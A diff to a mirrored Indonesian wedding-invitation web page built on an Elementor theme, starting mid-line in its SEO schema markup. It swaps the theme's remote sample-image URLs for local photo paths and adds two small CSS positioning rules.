3D Motion 31","name":"Tema 3D Motion 31","@id":"https://kirimdigi.github.io/Qia-Afrian/#richSnippet","isPartOf":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage"},"image":{"@id":"https://kirimdigi.github.io/Qia-Afrian/0.png"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage"}}]}</script>
+		class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://kirimdigi.github.io/Qia-Afrian/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/#logo","url":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","contentUrl":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/#logo","url":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","contentUrl":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://kirimdigi.github.io/Qia-Afrian/#website","url":"https://kirimdigi.github.io/Qia-Afrian/","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg","url":"https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg","width":"1000","height":"1000","inLanguage":"id"},{"@type":"WebPage","@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage","url":"https://kirimdigi.github.io/Qia-Afrian/","name":"Tema 3D Motion 31","datePublished":"2025-10-24T18:26:12+07:00","dateModified":"2025-12-07T01:13:45+07:00","isPartOf":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#website"},"primaryImageOfPage":{"@id":"https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg"},"inLanguage":"id"},{"@type":"Person","@id":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Tema 3D Motion 31","datePublished":"2025-10-24T18:26:12+07:00","dateModified":"2025-12-07T01:13:45+07:00","articleSection":"Pernikahan","author":{"@id":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#person"},"description":"Preview Undangan Pernikahan Tema 3D Motion 31","name":"Tema 3D Motion 31","@id":"https://kirimdigi.github.io/Qia-Afrian/#richSnippet","isPartOf":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage"},"image":{"@id":"https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage"}}]}</script>
 	<!-- /Plugin WordPress Rank Math SEO -->
 
 	<link rel='dns-prefetch' href='//the.invisimple.id' />
@@ -1255,7 +1255,7 @@
 
 		.elementor-325958 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
 		.elementor-325958 .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
-			background-image: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
+			background-image: url("./Foto/00.jpeg");
 		}
 
 		.elementor-325958 .elementor-element.elementor-element-62d8811 .elementor-heading-title {
@@ -1276,7 +1276,7 @@
 
 		.elementor-325958 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
 		.elementor-325958 .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
-			background-image: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
+			background-image: url("./Foto/00.jpeg");
 		}
 
 		.elementor-325958 .elementor-element.elementor-element-7868560 .elementor-heading-title {
@@ -1785,6 +1785,14 @@
 		.timeline-item__card-desc {
 			text-align: justify !important;
 		}
+
+		.e-gallery-image[data-thumbnail*="7.jpeg"] {
+			background-position: left center !important;
+		}
+
+		.elementor-element-7ce6984 .elementor-background-slideshow__slide__image {
+			background-position: left center !important;
+		}
 	</style>
 </head>
 
@@ -1876,7 +1884,7 @@
 																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
 																			<div
 																				class="elementor-container elementor-column-gap-default">
-																				<div data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg"
+																				<div data-dce-background-image-url="./Foto/00.jpeg"
 																					class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f864b3a"
 																					data-id="f864b3a"
 																					data-element_type="column"
@@ -2102,7 +2110,7 @@
 											<div class="elementor-container elementor-column-gap-no">
 												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f3f28c reveal"
 													data-id="3f3f28c" data-element_type="column" data-e-type="column"
-													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7661,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-2.jpeg&quot;},{&quot;id&quot;:7662,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-3.jpeg&quot;},{&quot;id&quot;:7663,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-4.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
+													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7661,&quot;url&quot;:&quot;./Foto/3.jpeg&quot;},{&quot;id&quot;:7662,&quot;url&quot;:&quot;./Foto/4.jpeg&quot;},{&quot;id&quot;:7663,&quot;url&quot;:&quot;./Foto/5.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
 													<div class="elementor-widget-wrap elementor-element-populated">
 														<div class="elementor-element elementor-element-e1eda62 elementor-widget elementor-widget-spacer"
 															data-id="e1eda62" data-element_type="widget"
@@ -2340,7 +2348,7 @@
 																					data-id="6c9a0c8"
 																					data-element_type="column"
 																					data-e-type="column"
-																					data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7664,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-5.jpeg&quot;},{&quot;id&quot;:7665,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-5-2.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
+																					data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7664,&quot;url&quot;:&quot;./Foto/1.jpeg&quot;},{&quot;id&quot;:7665,&quot;url&quot;:&quot;./Foto/11.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
 																					<div
 																						class="elementor-widget-wrap elementor-element-populated">
 																						<div class="elementor-element elementor-element-40baf10 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
@@ -2499,7 +2507,7 @@
 																					data-id="2e841c6"
 																					data-element_type="column"
 																					data-e-type="column"
-																					data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7666,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-6.jpeg&quot;},{&quot;id&quot;:7667,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-6-2.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
+																					data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7666,&quot;url&quot;:&quot;./Foto/2.jpeg&quot;},{&quot;id&quot;:7667,&quot;url&quot;:&quot;./Foto/22.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
 																					<div
 																						class="elementor-widget-wrap elementor-element-populated">
 																						<div class="elementor-element elementor-element-c52a3ca elementor-widget__width-auto elementor-absolute animated-slow e-transform elementor-invisible elementor-widget elementor-widget-image"
@@ -2614,7 +2622,7 @@
 											<div class="elementor-container elementor-column-gap-default">
 												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ce6984 inv-zoom-in"
 													data-id="7ce6984" data-element_type="column" data-e-type="column"
-													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7678,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/e6fb52c108655e3dbb47bfeccce12131\/2024\/10\/img-sample-01-4.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
+													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7678,&quot;url&quot;:&quot;./Foto/7.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
 													<div class="elementor-widget-wrap elementor-element-populated">
 														<div class="elementor-element elementor-element-ac89744 elementor-widget elementor-widget-spacer"
 															data-id="ac89744" data-element_type="widget"
@@ -3254,7 +3262,7 @@
 																	<div class="timeline-item__card-inner">
 																		<div class="timeline-item__card-img"><img
 																				loading="lazy" width="1000" height="667"
-																				src="https://the.invisimple.id/wp-content/uploads/jet-form-builder/85dc7996f092d5ad5a652fac6079bd57/2024/10/img-sample-01-12.jpeg"
+																				src="./Foto/5.jpeg"
 																				class="attachment-full size-full wp-image-7687"
 																				alt="" decoding="async" /></div>
 																		<div class="timeline-item__card-content">
@@ -3289,7 +3297,7 @@
 																	<div class="timeline-item__card-inner">
 																		<div class="timeline-item__card-img"><img
 																				loading="lazy" width="1000" height="667"
-																				src="https://the.invisimple.id/wp-content/uploads/jet-form-builder/85dc7996f092d5ad5a652fac6079bd57/2024/10/img-sample-01-10.jpeg"
+																				src="./Foto/6.jpeg"
 																				class="attachment-full size-full wp-image-7688"
 																				alt="" decoding="async" /></div>
 																		<div class="timeline-item__card-content">
@@ -3325,7 +3333,7 @@
 																	<div class="timeline-item__card-inner">
 																		<div class="timeline-item__card-img"><img
 																				loading="lazy" width="1000" height="667"
-																				src="https://the.invisimple.id/wp-content/uploads/jet-form-builder/85dc7996f092d5ad5a652fac6079bd57/2024/10/img-sample-01-11.jpeg"
+																				src="./Foto/00.jpeg"
 																				class="attachment-full size-full wp-image-7689"
 																				alt="" decoding="async" /></div>
 																		<div class="timeline-item__card-content">
@@ -3552,91 +3560,75 @@
 											<div class="elementor-widget-container">
 												<div class="elementor-gallery__container">
 													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
-														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-2.jpeg"
-														data-elementor-open-lightbox="yes"
+														href="./Foto/0.jpeg" data-elementor-open-lightbox="yes"
 														data-elementor-lightbox-slideshow="17f5026"
-														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
+														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3OSwidXJsIjoiLlwvRm90b1wvMC5qcGVnIiwic2xpZGVzaG93IjoiMTdmNTAyNiJ9">
 														<div class="e-gallery-image elementor-gallery-item__image"
-															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-2.jpeg"
-															data-width="667" data-height="1000" aria-label=""
-															role="img"></div>
+															data-thumbnail="./Foto/0.jpeg" data-width="667"
+															data-height="1000" aria-label="" role="img"></div>
 														<div class="elementor-gallery-item__overlay"></div>
 													</a>
 													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
-														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-12.jpeg"
-														data-elementor-open-lightbox="yes"
+														href="./Foto/00.jpeg" data-elementor-open-lightbox="yes"
 														data-elementor-lightbox-slideshow="17f5026"
-														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
+														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY5MCwidXJsIjoiLlwvRm90b1wvMDAuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ==">
 														<div class="e-gallery-image elementor-gallery-item__image"
-															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-12.jpeg"
-															data-width="1000" data-height="667" aria-label=""
-															role="img"></div>
+															data-thumbnail="./Foto/00.jpeg" data-width="667"
+															data-height="1000" aria-label="" role="img"></div>
 														<div class="elementor-gallery-item__overlay"></div>
 													</a>
 													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
-														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-3.jpeg"
-														data-elementor-open-lightbox="yes"
+														href="./Foto/000.jpeg" data-elementor-open-lightbox="yes"
 														data-elementor-lightbox-slideshow="17f5026"
-														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
+														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY5MSwidXJsIjoiLlwvRm90b1wvMDAwLmpwZWciLCJzbGlkZXNob3ciOiIxN2Y1MDI2In0=">
 														<div class="e-gallery-image elementor-gallery-item__image"
-															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-3.jpeg"
-															data-width="667" data-height="1000" aria-label=""
-															role="img"></div>
+															data-thumbnail="./Foto/000.jpeg" data-width="667"
+															data-height="1000" aria-label="" role="img"></div>
 														<div class="elementor-gallery-item__overlay"></div>
 													</a>
 													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
-														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-4.jpeg"
-														data-elementor-open-lightbox="yes"
+														href="./Foto/3.jpeg" data-elementor-open-lightbox="yes"
 														data-elementor-lightbox-slideshow="17f5026"
-														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
+														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3NSwidXJsIjoiLi9Gb3RvLzMuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ==">
 														<div class="e-gallery-image elementor-gallery-item__image"
-															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-4.jpeg"
-															data-width="667" data-height="1000" aria-label=""
-															role="img"></div>
+															data-thumbnail="./Foto/3.jpeg" data-width="667"
+															data-height="1000" aria-label="" role="img"></div>
 														<div class="elementor-gallery-item__overlay"></div>
 													</a>
 													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
-														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-7.jpeg"
-														data-elementor-open-lightbox="yes"
+														href="./Foto/4.jpeg" data-elementor-open-lightbox="yes"
 														data-elementor-lightbox-slideshow="17f5026"
-														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
+														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3NywidXJsIjoiLi9Gb3RvLzQuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ==">
 														<div class="e-gallery-image elementor-gallery-item__image"
-															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-7.jpeg"
-															data-width="667" data-height="1000" aria-label=""
-															role="img"></div>
+															data-thumbnail="./Foto/4.jpeg" data-width="667"
+															data-height="1000" aria-label="" role="img"></div>
 														<div class="elementor-gallery-item__overlay"></div>
 													</a>
 													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
-														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-10.jpeg"
-														data-elementor-open-lightbox="yes"
+														href="./Foto/5.jpeg" data-elementor-open-lightbox="yes"
 														data-elementor-lightbox-slideshow="17f5026"
-														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
+														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3OCwidXJsIjoiLi9Gb3RvLzUuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ==">
 														<div class="e-gallery-image elementor-gallery-item__image"
-															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-10.jpeg"
-															data-width="1000" data-height="667" aria-label=""
-															role="img"></div>
+															data-thumbnail="./Foto/5.jpeg" data-width="667"
+															data-height="1000" aria-label="" role="img"></div>
 														<div class="elementor-gallery-item__overlay"></div>
 													</a>
 													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
-														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-8.jpeg"
-														data-elementor-open-lightbox="yes"
+														href="./Foto/6.jpeg" data-elementor-open-lightbox="yes"
 														data-elementor-lightbox-slideshow="17f5026"
-														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
+														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY4MCwidXJsIjoiLi9Gb3RvLzYuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ==">
 														<div class="e-gallery-image elementor-gallery-item__image"
-															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-8.jpeg"
-															data-width="667" data-height="1000" aria-label=""
-															role="img"></div>
+															data-thumbnail="./Foto/6.jpeg" data-width="667"
+															data-height="1000" aria-label="" role="img"></div>
 														<div class="elementor-gallery-item__overlay"></div>
 													</a>
 													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
-														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-9.jpeg"
-														data-elementor-open-lightbox="yes"
+														href="./Foto/7.jpeg" data-elementor-open-lightbox="yes"
 														data-elementor-lightbox-slideshow="17f5026"
-														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
+														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3NiwidXJsIjoiLi9Gb3RvLzcuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ==">
 														<div class="e-gallery-image elementor-gallery-item__image"
-															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-9.jpeg"
-															data-width="667" data-height="1000" aria-label=""
-															role="img"></div>
+															data-thumbnail="./Foto/7.jpeg" data-width="667"
+															data-height="1000" aria-label="" role="img"></div>
 														<div class="elementor-gallery-item__overlay"></div>
 													</a>
 												</div>
@@ -4725,7 +4717,7 @@
 																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8734b90 inv-zoom-out"
 																	data-id="8734b90" data-element_type="column"
 																	data-e-type="column"
-																	data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7671,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-7.jpeg&quot;},{&quot;id&quot;:7672,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-8.jpeg&quot;},{&quot;id&quot;:7673,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-9.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
+																	data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7671,&quot;url&quot;:&quot;.\/Foto\/0.jpeg&quot;},{&quot;id&quot;:7672,&quot;url&quot;:&quot;.\/Foto\/00.jpeg&quot;},{&quot;id&quot;:7673,&quot;url&quot;:&quot;.\/Foto\/000.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
 																	<div
 																		class="elementor-widget-wrap elementor-element-populated">
 																		<div class="elementor-element elementor-element-a1483fb elementor-widget elementor-widget-spacer"
@@ -5800,7 +5792,7 @@
 	<style id="template-fix-f864b3a-inline-inline-css">
 		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
 		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
-			background-image: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
+			background-image: url("./Foto/00.jpeg");
 		}
 
 		/*# sourceURL=template-fix-f864b3a-inline-inline-css */
@@ -5808,7 +5800,7 @@
 	<style id="template-fix-8211d57-inline-inline-css">
 		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
 		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
-			background-image: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
+			background-image: url("./Foto/00.jpeg");
 		}
 
 		/*# sourceURL=template-fix-8211d57-inline-inline-css */
@@ -6239,7 +6231,7 @@
 	<script id="jquery-ui-core-js"
 		src="https://invitimo2.my.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3"></script>
 	<script id="elementor-frontend-js-before">
-		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Bagikan di Facebook", "shareOnTwitter": "Bagikan di Twitter", "pinIt": "Buat Pin", "download": "Unduh", "downloadImage": "Unduh gambar", "fullscreen": "Layar Penuh", "zoom": "Perbesar", "share": "Bagikan", "playVideo": "Putar Video", "previous": "Sebelumnya", "next": "Selanjutnya", "close": "Tutup", "a11yCarouselPrevSlideMessage": "Slide sebelumnya", "a11yCarouselNextSlideMessage": "Slide selanjutnya", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Layar lebar", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } }, "hasCustomBreakpoints": false }, "version": "4.1.4", "is_static": false, "experimentalFeatures": { "additional_custom_breakpoints": true, "e_panel_promotions": true, "theme_builder_v2": true, "global_classes_should_enforce_capabilities": true, "e_variables": true, "e_opt_in_v4_page": true, "e_components": true, "e_interactions": true, "e_widget_creation": true, "import-export-customization": true, "e_pro_atomic_form": true, "e_pro_variables": true, "e_pro_interactions": true }, "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/the.invisimple.id\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "e91124a3a6", "atomicFormsSendForm": "b0a89ba0c5" }, "swiperClass": "swiper", "settings": { "page": { "ha_cmc_init_switcher": "no" }, "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "ha_rpb_enable": "no" }, "post": { "id": 340405, "title": "Tema%203D%20Motion%2031", "excerpt": "", "featuredImage": "0.png" } };
